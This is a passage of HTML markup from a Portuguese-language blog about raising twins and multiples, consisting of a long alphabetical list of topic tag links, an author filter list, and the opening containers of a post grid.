href="https://metwo.com.br/tags/maes-que-trabalham/">mães que trabalham</a></li><li><a data-rel=".tag-maire-claire" href="https://metwo.com.br/tags/maire-claire/">maire claire</a></li><li><a data-rel=".tag-mala-da-maternidade" href="https://metwo.com.br/tags/mala-da-maternidade/">mala da maternidade</a></li><li><a data-rel=".tag-mali" href="https://metwo.com.br/tags/mali/">mali</a></li><li><a data-rel=".tag-mamaes" href="https://metwo.com.br/tags/mamaes/">mamães</a></li><li><a data-rel=".tag-marcelo-serrado" href="https://metwo.com.br/tags/marcelo-serrado/">Marcelo Serrado</a></li><li><a data-rel=".tag-marcos-da-gestacao-gemelar" href="https://metwo.com.br/tags/marcos-da-gestacao-gemelar/">marcos da gestação gemelar</a></li><li><a data-rel=".tag-mariana-lacerda" href="https://metwo.com.br/tags/mariana-lacerda/">mariana lacerda</a></li><li><a data-rel=".tag-mary-kate" href="https://metwo.com.br/tags/mary-kate/">Mary Kate</a></li><li><a data-rel=".tag-masterchef" href="https://metwo.com.br/tags/masterchef/">masterchef</a></li><li><a data-rel=".tag-materias" href="https://metwo.com.br/tags/materias/">matérias</a></li><li><a data-rel=".tag-maternidade" href="https://metwo.com.br/tags/maternidade/">maternidade</a></li><li><a data-rel=".tag-maternidade-gemelar" href="https://metwo.com.br/tags/maternidade-gemelar/">maternidade gemelar</a></li><li><a data-rel=".tag-maternidade-tardia" href="https://metwo.com.br/tags/maternidade-tardia/">maternidade tardia</a></li><li><a data-rel=".tag-me-two" href="https://metwo.com.br/tags/me-two/">Me Two</a></li><li><a data-rel=".tag-me-two-na-estrada" href="https://metwo.com.br/tags/me-two-na-estrada/">me two na estrada</a></li><li><a data-rel=".tag-medicina" href="https://metwo.com.br/tags/medicina/">medicina</a></li><li><a data-rel=".tag-medo-de-escuro" href="https://metwo.com.br/tags/medo-de-escuro/">medo de escuro</a></li><li><a data-rel=".tag-medo-de-monstro" href="https://metwo.com.br/tags/medo-de-monstro/">medo de monstro</a></li><li><a data-rel=".tag-medo-dos-gemeos" href="https://metwo.com.br/tags/medo-dos-gemeos/">medo dos gemeos</a></li><li><a data-rel=".tag-medo-infantil" href="https://metwo.com.br/tags/medo-infantil/">medo infantil</a></li><li><a data-rel=".tag-melim" href="https://metwo.com.br/tags/melim/">melim</a></li><li><a data-rel=".tag-mengele" href="https://metwo.com.br/tags/mengele/">Mengele</a></li><li><a data-rel=".tag-mercado" href="https://metwo.com.br/tags/mercado/">mercado</a></li><li><a data-rel=".tag-mestrado" href="https://metwo.com.br/tags/mestrado/">mestrado</a></li><li><a data-rel=".tag-metodo-anticoncepcional" href="https://metwo.com.br/tags/metodo-anticoncepcional/">método anticoncepcional</a></li><li><a data-rel=".tag-metwo" href="https://metwo.com.br/tags/metwo/">Metwo</a></li><li><a data-rel=".tag-micaela-goes" href="https://metwo.com.br/tags/micaela-goes/">Micaela Góes</a></li><li><a data-rel=".tag-mitos-e-fatos" href="https://metwo.com.br/tags/mitos-e-fatos/">mitos e fatos</a></li><li><a data-rel=".tag-mobilizacao" href="https://metwo.com.br/tags/mobilizacao/">mobilização</a></li><li><a data-rel=".tag-moda" href="https://metwo.com.br/tags/moda/">moda</a></li><li><a data-rel=".tag-momentos" href="https://metwo.com.br/tags/momentos/">momentos</a></li><li><a data-rel=".tag-montessori" href="https://metwo.com.br/tags/montessori/">Montessori</a></li><li><a data-rel=".tag-montessoriano" href="https://metwo.com.br/tags/montessoriano/">montessoriano</a></li><li><a data-rel=".tag-morder" href="https://metwo.com.br/tags/morder/">morder</a></li><li><a data-rel=".tag-mordidas" href="https://metwo.com.br/tags/mordidas/">mordidas</a></li><li><a data-rel=".tag-motion" href="https://metwo.com.br/tags/motion/">Motion</a></li><li><a data-rel=".tag-movies" href="https://metwo.com.br/tags/movies/">movies</a></li><li><a data-rel=".tag-mulher" href="https://metwo.com.br/tags/mulher/">mulher</a></li><li><a data-rel=".tag-mulheres" href="https://metwo.com.br/tags/mulheres/">mulheres</a></li><li><a data-rel=".tag-multi-mae-mulher" href="https://metwo.com.br/tags/multi-mae-mulher/">multi mãe mulher</a></li><li><a data-rel=".tag-multiplos" href="https://metwo.com.br/tags/multiplos/">múltiplos</a></li><li><a data-rel=".tag-musica" href="https://metwo.com.br/tags/musica/">música</a></li><li><a data-rel=".tag-musica-filhos-gemeos" href="https://metwo.com.br/tags/musica-filhos-gemeos/">musica filhos gemeos</a></li><li><a data-rel=".tag-musica-para-gemeos" href="https://metwo.com.br/tags/musica-para-gemeos/">música para gemeos</a></li><li><a data-rel=".tag-nado-sincronizado" href="https://metwo.com.br/tags/nado-sincronizado/">nado sincronizado</a></li><li><a data-rel=".tag-nancy-segal" href="https://metwo.com.br/tags/nancy-segal/">nancy segal</a></li><li><a data-rel=".tag-nariz" href="https://metwo.com.br/tags/nariz/">nariz</a></li><li><a data-rel=".tag-nascimento" href="https://metwo.com.br/tags/nascimento/">nascimento</a></li><li><a data-rel=".tag-nascimentos" href="https://metwo.com.br/tags/nascimentos/">nascimentos</a></li><li><a data-rel=".tag-natacao" href="https://metwo.com.br/tags/natacao/">natação</a></li><li><a data-rel=".tag-natal" href="https://metwo.com.br/tags/natal/">Natal</a></li><li><a data-rel=".tag-natal-com-gemeos" href="https://metwo.com.br/tags/natal-com-gemeos/">natal com gemeos</a></li><li><a data-rel=".tag-nazismo" href="https://metwo.com.br/tags/nazismo/">nazismo</a></li><li><a data-rel=".tag-netflix" href="https://metwo.com.br/tags/netflix/">Netflix</a></li><li><a data-rel=".tag-neurociencia" href="https://metwo.com.br/tags/neurociencia/">neurociência</a></li><li><a data-rel=".tag-new-year" href="https://metwo.com.br/tags/new-year/">new year</a></li><li><a data-rel=".tag-nove-pares-de-gemeos" href="https://metwo.com.br/tags/nove-pares-de-gemeos/">nove pares de gêmeos</a></li><li><a data-rel=".tag-novembro-roxo" href="https://metwo.com.br/tags/novembro-roxo/">Novembro Roxo</a></li><li><a data-rel=".tag-novidade" href="https://metwo.com.br/tags/novidade/">novidade</a></li><li><a data-rel=".tag-novidades" href="https://metwo.com.br/tags/novidades/">novidades</a></li><li><a data-rel=".tag-nutricao" href="https://metwo.com.br/tags/nutricao/">nutrição</a></li><li><a data-rel=".tag-nutricao-na-gestacao-gemelar" href="https://metwo.com.br/tags/nutricao-na-gestacao-gemelar/">nutrição na gestação gemelar</a></li><li><a data-rel=".tag-o-que-aprendi-sendo-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-aprendi-sendo-mae-de-gemeos/">o que aprendi sendo mae de gemeos</a></li><li><a data-rel=".tag-o-que-e-ser-gemeo" href="https://metwo.com.br/tags/o-que-e-ser-gemeo/">o que é ser gêmeo</a></li><li><a data-rel=".tag-o-que-e-ser-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-e-ser-mae-de-gemeos/">o que é ser mãe de gêmeos</a></li><li><a data-rel=".tag-o-que-e-ter-irmao-gemeo" href="https://metwo.com.br/tags/o-que-e-ter-irmao-gemeo/">o que e ter irmão gemeo</a></li><li><a data-rel=".tag-o-que-levar" href="https://metwo.com.br/tags/o-que-levar/">o que levar</a></li><li><a data-rel=".tag-olsen" href="https://metwo.com.br/tags/olsen/">Olsen</a></li><li><a data-rel=".tag-ong-prematuridade" href="https://metwo.com.br/tags/ong-prematuridade/">ong prematuridade</a></li><li><a data-rel=".tag-organizacao" href="https://metwo.com.br/tags/organizacao/">organização</a></li><li><a data-rel=".tag-outubro" href="https://metwo.com.br/tags/outubro/">outubro</a></li><li><a data-rel=".tag-pai" href="https://metwo.com.br/tags/pai/">pai</a></li><li><a data-rel=".tag-pai-de-5" href="https://metwo.com.br/tags/pai-de-5/">pai de 5</a></li><li><a data-rel=".tag-pai-de-gemeas" href="https://metwo.com.br/tags/pai-de-gemeas/">pai de gêmeas</a></li><li><a data-rel=".tag-pai-de-gemeos" href="https://metwo.com.br/tags/pai-de-gemeos/">pai de gêmeos</a></li><li><a data-rel=".tag-pai-solo" href="https://metwo.com.br/tags/pai-solo/">pai solo</a></li><li><a data-rel=".tag-painel-de-gemeos-usp" href="https://metwo.com.br/tags/painel-de-gemeos-usp/">painel de gêmeos USP</a></li><li><a data-rel=".tag-painel-usp" href="https://metwo.com.br/tags/painel-usp/">painel USP</a></li><li><a data-rel=".tag-painel-usp-gemeos" href="https://metwo.com.br/tags/painel-usp-gemeos/">Painel USP Gemeos</a></li><li><a data-rel=".tag-pais" href="https://metwo.com.br/tags/pais/">pais</a></li><li><a data-rel=".tag-palestra" href="https://metwo.com.br/tags/palestra/">palestra</a></li><li><a data-rel=".tag-palestras" href="https://metwo.com.br/tags/palestras/">palestras</a></li><li><a data-rel=".tag-pandemia-coronavirus-gemeos" href="https://metwo.com.br/tags/pandemia-coronavirus-gemeos/">pandemia coronavirus gemeos</a></li><li><a data-rel=".tag-papais" href="https://metwo.com.br/tags/papais/">papais</a></li><li><a data-rel=".tag-papais-de-gemeos" href="https://metwo.com.br/tags/papais-de-gemeos/">papais de gêmeos</a></li><li><a data-rel=".tag-papel-do-pai" href="https://metwo.com.br/tags/papel-do-pai/">papel do pai</a></li><li><a data-rel=".tag-papinha" href="https://metwo.com.br/tags/papinha/">papinha</a></li><li><a data-rel=".tag-parceria" href="https://metwo.com.br/tags/parceria/">parceria</a></li><li><a data-rel=".tag-parentalidade" href="https://metwo.com.br/tags/parentalidade/">parentalidade</a></li><li><a data-rel=".tag-parentalidade-consciente" href="https://metwo.com.br/tags/parentalidade-consciente/">parentalidade consciente</a></li><li><a data-rel=".tag-parto" href="https://metwo.com.br/tags/parto/">parto</a></li><li><a data-rel=".tag-parto-de-trigemeos" href="https://metwo.com.br/tags/parto-de-trigemeos/">parto de trigêmeos</a></li><li><a data-rel=".tag-parto-gemelar" href="https://metwo.com.br/tags/parto-gemelar/">parto gemelar</a></li><li><a data-rel=".tag-parto-normal" href="https://metwo.com.br/tags/parto-normal/">parto normal</a></li><li><a data-rel=".tag-paternidade" href="https://metwo.com.br/tags/paternidade/">paternidade</a></li><li><a data-rel=".tag-paternidade-gemelar" href="https://metwo.com.br/tags/paternidade-gemelar/">paternidade gemelar</a></li><li><a data-rel=".tag-patricia-bundchen" href="https://metwo.com.br/tags/patricia-bundchen/">Patrícia Bündchen</a></li><li><a data-rel=".tag-pec181" href="https://metwo.com.br/tags/pec181/">PEC181</a></li><li><a data-rel=".tag-pediatra" href="https://metwo.com.br/tags/pediatra/">pediatra</a></li><li><a data-rel=".tag-pediatria" href="https://metwo.com.br/tags/pediatria/">pediatria</a></li><li><a data-rel=".tag-pelotas" href="https://metwo.com.br/tags/pelotas/">Pelotas</a></li><li><a data-rel=".tag-perfil" href="https://metwo.com.br/tags/perfil/">perfil</a></li><li><a data-rel=".tag-perguntas-e-respostas" href="https://metwo.com.br/tags/perguntas-e-respostas/">perguntas e respostas</a></li><li><a data-rel=".tag-personalidade-dos-gemeos" href="https://metwo.com.br/tags/personalidade-dos-gemeos/">personalidade dos gêmeos</a></li><li><a data-rel=".tag-pesquisa" href="https://metwo.com.br/tags/pesquisa/">pesquisa</a></li><li><a data-rel=".tag-pesquisa-gemeos-usp" href="https://metwo.com.br/tags/pesquisa-gemeos-usp/">pesquisa gemeos usp</a></li><li><a data-rel=".tag-pesquisa-sobre-gemeos" href="https://metwo.com.br/tags/pesquisa-sobre-gemeos/">pesquisa sobre gemeos</a></li><li><a data-rel=".tag-pesquisa-usp" href="https://metwo.com.br/tags/pesquisa-usp/">Pesquisa USP</a></li><li><a data-rel=".tag-pesquisa-usp-gemeos" href="https://metwo.com.br/tags/pesquisa-usp-gemeos/">pesquisa USP gemeos</a></li><li><a data-rel=".tag-peticao" href="https://metwo.com.br/tags/peticao/">petição</a></li><li><a data-rel=".tag-picos-de-crescimento" href="https://metwo.com.br/tags/picos-de-crescimento/">picos de crescimento</a></li><li><a data-rel=".tag-plagiocefalia-posicional" href="https://metwo.com.br/tags/plagiocefalia-posicional/">plagiocefalia posicional</a></li><li><a data-rel=".tag-planejamento" href="https://metwo.com.br/tags/planejamento/">planejamento</a></li><li><a data-rel=".tag-plataforma" href="https://metwo.com.br/tags/plataforma/">Plataforma</a></li><li><a data-rel=".tag-poder-da-dupla" href="https://metwo.com.br/tags/poder-da-dupla/">poder da dupla</a></li><li><a data-rel=".tag-polo-aquatico" href="https://metwo.com.br/tags/polo-aquatico/">polo aquático</a></li><li><a data-rel=".tag-porto-alegre" href="https://metwo.com.br/tags/porto-alegre/">porto alegre</a></li><li><a data-rel=".tag-praia" href="https://metwo.com.br/tags/praia/">praia</a></li><li><a data-rel=".tag-pre-escola-com-gemeos" href="https://metwo.com.br/tags/pre-escola-com-gemeos/">pré-escola com gêmeos</a></li><li><a data-rel=".tag-pre-natal" href="https://metwo.com.br/tags/pre-natal/">pré-natal</a></li><li><a data-rel=".tag-preconceito" href="https://metwo.com.br/tags/preconceito/">preconceito</a></li><li><a data-rel=".tag-prematuridade" href="https://metwo.com.br/tags/prematuridade/">prematuridade</a></li><li><a data-rel=".tag-prematuridade-com" href="https://metwo.com.br/tags/prematuridade-com/">prematuridade.com</a></li><li><a data-rel=".tag-prematuro" href="https://metwo.com.br/tags/prematuro/">prematuro</a></li><li><a data-rel=".tag-prematuros" href="https://metwo.com.br/tags/prematuros/">prematuros</a></li><li><a data-rel=".tag-presentes" href="https://metwo.com.br/tags/presentes/">presentes</a></li><li><a data-rel=".tag-prime" href="https://metwo.com.br/tags/prime/">prime</a></li><li><a data-rel=".tag-primeira-infancia" href="https://metwo.com.br/tags/primeira-infancia/">primeira infancia</a></li><li><a data-rel=".tag-primogenito" href="https://metwo.com.br/tags/primogenito/">primogênito</a></li><li><a data-rel=".tag-producao-de-prolactina" href="https://metwo.com.br/tags/producao-de-prolactina/">produção de prolactina</a></li><li><a data-rel=".tag-producao-independente" href="https://metwo.com.br/tags/producao-independente/">produção independente</a></li><li><a data-rel=".tag-produtos" href="https://metwo.com.br/tags/produtos/">produtos</a></li><li><a data-rel=".tag-professores" href="https://metwo.com.br/tags/professores/">professores</a></li><li><a data-rel=".tag-programa-manheee" href="https://metwo.com.br/tags/programa-manheee/">Programa Manhêêê</a></li><li><a data-rel=".tag-projeto-de-lei" href="https://metwo.com.br/tags/projeto-de-lei/">projeto de lei</a></li><li><a data-rel=".tag-proposta-de-emenda-contitucional" href="https://metwo.com.br/tags/proposta-de-emenda-contitucional/">proposta de emenda contitucional</a></li><li><a data-rel=".tag-protetor" href="https://metwo.com.br/tags/protetor/">protetor</a></li><li><a data-rel=".tag-psicanalise" href="https://metwo.com.br/tags/psicanalise/">psicanálise</a></li><li><a data-rel=".tag-psicanalista" href="https://metwo.com.br/tags/psicanalista/">psicanalista</a></li><li><a data-rel=".tag-psicologia" href="https://metwo.com.br/tags/psicologia/">psicologia</a></li><li><a data-rel=".tag-puerperio" href="https://metwo.com.br/tags/puerperio/">puerpério</a></li><li><a data-rel=".tag-pulmao" href="https://metwo.com.br/tags/pulmao/">pulmão</a></li><li><a data-rel=".tag-quarentena" href="https://metwo.com.br/tags/quarentena/">quarentena</a></li><li><a data-rel=".tag-quarentena-com-crianca" href="https://metwo.com.br/tags/quarentena-com-crianca/">quarentena com criança</a></li><li><a data-rel=".tag-quarentena-com-filhos" href="https://metwo.com.br/tags/quarentena-com-filhos/">quarentena com filhos</a></li><li><a data-rel=".tag-quarentena-com-gemeos" href="https://metwo.com.br/tags/quarentena-com-gemeos/">quarentena com gemeos</a></li><li><a data-rel=".tag-quartinho" href="https://metwo.com.br/tags/quartinho/">quartinho</a></li><li><a data-rel=".tag-quarto" href="https://metwo.com.br/tags/quarto/">quarto</a></li><li><a data-rel=".tag-quarto-de-gemeos" href="https://metwo.com.br/tags/quarto-de-gemeos/">quarto de gêmeos</a></li><li><a data-rel=".tag-quintuplas" href="https://metwo.com.br/tags/quintuplas/">quíntuplas</a></li><li><a data-rel=".tag-quintuplos" href="https://metwo.com.br/tags/quintuplos/">quíntuplos</a></li><li><a data-rel=".tag-quintuplos-parana" href="https://metwo.com.br/tags/quintuplos-parana/">quintuplos parana</a></li><li><a data-rel=".tag-real" href="https://metwo.com.br/tags/real/">real</a></li><li><a data-rel=".tag-recem-nascido" href="https://metwo.com.br/tags/recem-nascido/">recém-nascido</a></li><li><a data-rel=".tag-recem-nascidos" href="https://metwo.com.br/tags/recem-nascidos/">recém-nascidos</a></li><li><a data-rel=".tag-rede-de-apoio" href="https://metwo.com.br/tags/rede-de-apoio/">rede de apoio</a></li><li><a data-rel=".tag-redes-sociais" href="https://metwo.com.br/tags/redes-sociais/">redes sociais</a></li><li><a data-rel=".tag-reencontro" href="https://metwo.com.br/tags/reencontro/">reencontro</a></li><li><a data-rel=".tag-refeicoes" href="https://metwo.com.br/tags/refeicoes/">refeições</a></li><li><a data-rel=".tag-registro" href="https://metwo.com.br/tags/registro/">registro</a></li><li><a data-rel=".tag-relacionamento" href="https://metwo.com.br/tags/relacionamento/">relacionamento</a></li><li><a data-rel=".tag-relato-de-amamentar-gemeos" href="https://metwo.com.br/tags/relato-de-amamentar-gemeos/">relato de amamentar gêmeos</a></li><li><a data-rel=".tag-relato-de-mae" href="https://metwo.com.br/tags/relato-de-mae/">relato de mãe</a></li><li><a data-rel=".tag-relatos" href="https://metwo.com.br/tags/relatos/">relatos</a></li><li><a data-rel=".tag-religiao" href="https://metwo.com.br/tags/religiao/">religião</a></li><li><a data-rel=".tag-reportagem" href="https://metwo.com.br/tags/reportagem/">reportagem</a></li><li><a data-rel=".tag-reportagem-o-sul" href="https://metwo.com.br/tags/reportagem-o-sul/">Reportagem O Sul</a></li><li><a data-rel=".tag-reportagem-record" href="https://metwo.com.br/tags/reportagem-record/">Reportagem Record</a></li><li><a data-rel=".tag-reportagem-zh" href="https://metwo.com.br/tags/reportagem-zh/">Reportagem ZH</a></li><li><a data-rel=".tag-reportagens" href="https://metwo.com.br/tags/reportagens/">reportagens</a></li><li><a data-rel=".tag-reproducao-assistida" href="https://metwo.com.br/tags/reproducao-assistida/">reprodução assistida</a></li><li><a data-rel=".tag-respiracao" href="https://metwo.com.br/tags/respiracao/">respiração</a></li><li><a data-rel=".tag-respirar-melhor" href="https://metwo.com.br/tags/respirar-melhor/">respirar melhor</a></li><li><a data-rel=".tag-retorno-ao-trabalho" href="https://metwo.com.br/tags/retorno-ao-trabalho/">retorno ao trabalho</a></li><li><a data-rel=".tag-retrospectiva" href="https://metwo.com.br/tags/retrospectiva/">retrospectiva</a></li><li><a data-rel=".tag-revista-donna" href="https://metwo.com.br/tags/revista-donna/">Revista Donna</a></li><li><a data-rel=".tag-rio-de-janeiro" href="https://metwo.com.br/tags/rio-de-janeiro/">Rio de Janeiro</a></li><li><a data-rel=".tag-risco" href="https://metwo.com.br/tags/risco/">risco</a></li><li><a data-rel=".tag-roteiro" href="https://metwo.com.br/tags/roteiro/">roteiro</a></li><li><a data-rel=".tag-rotina" href="https://metwo.com.br/tags/rotina/">rotina</a></li><li><a data-rel=".tag-rotina-com-gemeos" href="https://metwo.com.br/tags/rotina-com-gemeos/">rotina com gêmeos</a></li><li><a data-rel=".tag-rotular-gemeos" href="https://metwo.com.br/tags/rotular-gemeos/">rotular gêmeos</a></li><li><a data-rel=".tag-roupa" href="https://metwo.com.br/tags/roupa/">roupa</a></li><li><a data-rel=".tag-roupas" href="https://metwo.com.br/tags/roupas/">roupas</a></li><li><a data-rel=".tag-sala-de-aula" href="https://metwo.com.br/tags/sala-de-aula/">sala de aula</a></li><li><a data-rel=".tag-saltos-de-crescimento" href="https://metwo.com.br/tags/saltos-de-crescimento/">saltos de crescimento</a></li><li><a data-rel=".tag-santa-catarina" href="https://metwo.com.br/tags/santa-catarina/">Santa Catarina</a></li><li><a data-rel=".tag-santos" href="https://metwo.com.br/tags/santos/">santos</a></li><li><a data-rel=".tag-sao-cosme-e-damiao" href="https://metwo.com.br/tags/sao-cosme-e-damiao/">são cosme e damião</a></li><li><a data-rel=".tag-sao-gemeos" href="https://metwo.com.br/tags/sao-gemeos/">são gêmeos</a></li><li><a data-rel=".tag-sao-paulo" href="https://metwo.com.br/tags/sao-paulo/">São Paulo</a></li><li><a data-rel=".tag-sarah-gilbert" href="https://metwo.com.br/tags/sarah-gilbert/">sarah gilbert</a></li><li><a data-rel=".tag-saude" href="https://metwo.com.br/tags/saude/">saúde</a></li><li><a data-rel=".tag-saude-bucal" href="https://metwo.com.br/tags/saude-bucal/">saúde bucal</a></li><li><a data-rel=".tag-separadas-no-nascimento" href="https://metwo.com.br/tags/separadas-no-nascimento/">separadas no nascimento</a></li><li><a data-rel=".tag-separados" href="https://metwo.com.br/tags/separados/">separados</a></li><li><a data-rel=".tag-separados-no-nascimento" href="https://metwo.com.br/tags/separados-no-nascimento/">separados no nascimento</a></li><li><a data-rel=".tag-serie" href="https://metwo.com.br/tags/serie/">série</a></li><li><a data-rel=".tag-series" href="https://metwo.com.br/tags/series/">séries</a></li><li><a data-rel=".tag-servicos" href="https://metwo.com.br/tags/servicos/">serviços</a></li><li><a data-rel=".tag-sexo" href="https://metwo.com.br/tags/sexo/">sexo</a></li><li><a data-rel=".tag-sexuality" href="https://metwo.com.br/tags/sexuality/">sexuality</a></li><li><a data-rel=".tag-shopping" href="https://metwo.com.br/tags/shopping/">shopping</a></li><li><a data-rel=".tag-show" href="https://metwo.com.br/tags/show/">show</a></li><li><a data-rel=".tag-sim" href="https://metwo.com.br/tags/sim/">sim</a></li><li><a data-rel=".tag-sindrome-da-transfusao-feto-fetal" href="https://metwo.com.br/tags/sindrome-da-transfusao-feto-fetal/">síndrome da transfusão feto-fetal</a></li><li><a data-rel=".tag-sobre-a-me-two" href="https://metwo.com.br/tags/sobre-a-me-two/">sobre a Me Two</a></li><li><a data-rel=".tag-solidariedade" href="https://metwo.com.br/tags/solidariedade/">solidariedade</a></li><li><a data-rel=".tag-sono" href="https://metwo.com.br/tags/sono/">sono</a></li><li><a data-rel=".tag-sono-do-bebe" href="https://metwo.com.br/tags/sono-do-bebe/">sono do bebe</a></li><li><a data-rel=".tag-sono-dos-gemeos" href="https://metwo.com.br/tags/sono-dos-gemeos/">sono dos gêmeos</a></li><li><a data-rel=".tag-sono-gemeos" href="https://metwo.com.br/tags/sono-gemeos/">sono gemeos</a></li><li><a data-rel=".tag-sp" href="https://metwo.com.br/tags/sp/">SP</a></li><li><a data-rel=".tag-stff" href="https://metwo.com.br/tags/stff/">STFF</a></li><li><a data-rel=".tag-sugestoes" href="https://metwo.com.br/tags/sugestoes/">sugestões</a></li><li><a data-rel=".tag-superacao" href="https://metwo.com.br/tags/superacao/">superação</a></li><li><a data-rel=".tag-supermercado" href="https://metwo.com.br/tags/supermercado/">supermercado</a></li><li><a data-rel=".tag-supermercados" href="https://metwo.com.br/tags/supermercados/">supermercados</a></li><li><a data-rel=".tag-teatro-de-gemeas" href="https://metwo.com.br/tags/teatro-de-gemeas/">teatro de gêmeas</a></li><li><a data-rel=".tag-teatro-motototi" href="https://metwo.com.br/tags/teatro-motototi/">teatro motototi</a></li><li><a data-rel=".tag-telepatia" href="https://metwo.com.br/tags/telepatia/">telepatia</a></li><li><a data-rel=".tag-telepatia-gemeos" href="https://metwo.com.br/tags/telepatia-gemeos/">telepatia gemeos</a></li><li><a data-rel=".tag-temas" href="https://metwo.com.br/tags/temas/">temas</a></li><li><a data-rel=".tag-terapia-sexual" href="https://metwo.com.br/tags/terapia-sexual/">terapia sexual</a></li><li><a data-rel=".tag-testes" href="https://metwo.com.br/tags/testes/">testes</a></li><li><a data-rel=".tag-texto" href="https://metwo.com.br/tags/texto/">texto</a></li><li><a data-rel=".tag-themeforest" href="https://metwo.com.br/tags/themeforest/">Themeforest</a></li><li><a data-rel=".tag-this-is-us" href="https://metwo.com.br/tags/this-is-us/">this is us</a></li><li><a data-rel=".tag-tipos-de-gestacao-gemelar" href="https://metwo.com.br/tags/tipos-de-gestacao-gemelar/">tipos de gestação gemelar</a></li><li><a data-rel=".tag-tirar-chupetas-gemeos" href="https://metwo.com.br/tags/tirar-chupetas-gemeos/">tirar chupetas gemeos</a></li><li><a data-rel=".tag-tomar-banho-sozinho" href="https://metwo.com.br/tags/tomar-banho-sozinho/">Tomar banho sozinho</a></li><li><a data-rel=".tag-top-10" href="https://metwo.com.br/tags/top-10/">top 10</a></li><li><a data-rel=".tag-trabalho" href="https://metwo.com.br/tags/trabalho/">trabalho</a></li><li><a data-rel=".tag-tradicao" href="https://metwo.com.br/tags/tradicao/">tradição</a></li><li><a data-rel=".tag-travessia" href="https://metwo.com.br/tags/travessia/">travessia</a></li><li><a data-rel=".tag-trigemeas" href="https://metwo.com.br/tags/trigemeas/">trigêmeas</a></li><li><a data-rel=".tag-trigemeas-caram" href="https://metwo.com.br/tags/trigemeas-caram/">Trigêmeas Caram</a></li><li><a data-rel=".tag-trigemeos" href="https://metwo.com.br/tags/trigemeos/">trigêmeos</a></li><li><a data-rel=".tag-trigemeos-aos-40" href="https://metwo.com.br/tags/trigemeos-aos-40/">trigêmeos aos 40</a></li><li><a data-rel=".tag-turismo" href="https://metwo.com.br/tags/turismo/">turismo</a></li><li><a data-rel=".tag-turmas-diferentes" href="https://metwo.com.br/tags/turmas-diferentes/">turmas diferentes</a></li><li><a data-rel=".tag-twins" href="https://metwo.com.br/tags/twins/">twins</a></li><li><a data-rel=".tag-twinsters" href="https://metwo.com.br/tags/twinsters/">twinsters</a></li><li><a data-rel=".tag-twitter" href="https://metwo.com.br/tags/twitter/">Twitter</a></li><li><a data-rel=".tag-um-mais-um-sao-tres" href="https://metwo.com.br/tags/um-mais-um-sao-tres/">um mais um são três</a></li><li><a data-rel=".tag-univitelinos" href="https://metwo.com.br/tags/univitelinos/">univitelinos</a></li><li><a data-rel=".tag-utero" href="https://metwo.com.br/tags/utero/">útero</a></li><li><a data-rel=".tag-uti" href="https://metwo.com.br/tags/uti/">UTI</a></li><li><a data-rel=".tag-uti-neonatal" href="https://metwo.com.br/tags/uti-neonatal/">UTI neonatal</a></li><li><a data-rel=".tag-vacina" href="https://metwo.com.br/tags/vacina/">vacina</a></li><li><a data-rel=".tag-vai-arthur" href="https://metwo.com.br/tags/vai-arthur/">Vai Arthur</a></li><li><a data-rel=".tag-vantagens" href="https://metwo.com.br/tags/vantagens/">vantagens</a></li><li><a data-rel=".tag-vestir-diferente" href="https://metwo.com.br/tags/vestir-diferente/">vestir diferente</a></li><li><a data-rel=".tag-vestir-igual" href="https://metwo.com.br/tags/vestir-igual/">vestir igual</a></li><li><a data-rel=".tag-viagem" href="https://metwo.com.br/tags/viagem/">viagem</a></li><li><a data-rel=".tag-viagem-com-gemeos" href="https://metwo.com.br/tags/viagem-com-gemeos/">viagem com gêmeos</a></li><li><a data-rel=".tag-viajando-com-gemeos" href="https://metwo.com.br/tags/viajando-com-gemeos/">viajando com gêmeos</a></li><li><a data-rel=".tag-viajar" href="https://metwo.com.br/tags/viajar/">viajar</a></li><li><a data-rel=".tag-vida" href="https://metwo.com.br/tags/vida/">vida</a></li><li><a data-rel=".tag-vida-no-plural" href="https://metwo.com.br/tags/vida-no-plural/">vida no plural</a></li><li><a data-rel=".tag-vida-profissional" href="https://metwo.com.br/tags/vida-profissional/">vida profissional</a></li><li><a data-rel=".tag-vidareal" href="https://metwo.com.br/tags/vidareal/">vidareal</a></li><li><a data-rel=".tag-video" href="https://metwo.com.br/tags/video/">video</a></li><li><a data-rel=".tag-violencia" href="https://metwo.com.br/tags/violencia/">violência</a></li><li><a data-rel=".tag-volei" href="https://metwo.com.br/tags/volei/">vôlei</a></li><li><a data-rel=".tag-vovo" href="https://metwo.com.br/tags/vovo/">vovô</a></li><li><a data-rel=".tag-wordpress" href="https://metwo.com.br/tags/wordpress/">Wordpress</a></li><li><a data-rel=".tag-workshop" href="https://metwo.com.br/tags/workshop/">workshop</a></li><li><a data-rel=".tag-workshop-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-de-gemeos-e-multiplos/">Workshop de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-workshop-me-two" href="https://metwo.com.br/tags/workshop-me-two/">Workshop Me Two</a></li><li><a data-rel=".tag-workshop-nacional-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-nacional-de-gemeos-e-multiplos/">Workshop Nacional de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-yacy-e-yara" href="https://metwo.com.br/tags/yacy-e-yara/">Yacy e Yara</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2019/09/06/dia-do-sexo-vamos-falar-sobre-isso/">Mostrar mais</a></li><li><a data-rel=".author-camila-saccomori" href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></li><li><a data-rel=".author-elisa" href="https://metwo.com.br/author/elisa/">Elisa Scheibe Marty</a></li><li><a data-rel=".author-metwo" href="https://metwo.com.br/author/metwo/">Metwo</a></li><li><a data-rel=".author-thais" href="https://metwo.com.br/author/thais/">Thaís Reali</a></li><li><a data-rel=".author-vanessa" href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section full-width">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper masonry col-2 isotope">
